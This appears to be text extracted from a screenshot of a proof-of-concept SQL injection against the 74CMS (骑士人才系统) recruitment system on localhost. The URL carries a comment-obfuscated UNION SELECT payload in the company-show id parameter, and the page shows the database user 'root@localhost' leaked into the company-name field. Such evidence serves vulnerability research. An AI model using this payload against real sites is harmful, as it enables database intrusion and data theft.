 聘 root@localhost - 骑士人才系统
localhost/74/wap/wap-company-show.php?id=8E0union/*123*/select/*123*/1,2,3,current_user,5,6,7,8,9,10,11,12,13,14
访问最多 火狐官方站点 新手上路 常用网址 淘 爱淘宝（原淘宝特卖）
骑士CMS HR Syste
个人会员登录 注册
公司简介
[公司名称]root@localhost
[所在地区]11
[更新时间]1970-01-01
[企业性质]6
[所属行业]8
[注册资金]1819万
[公司规模]17
[公司简介]28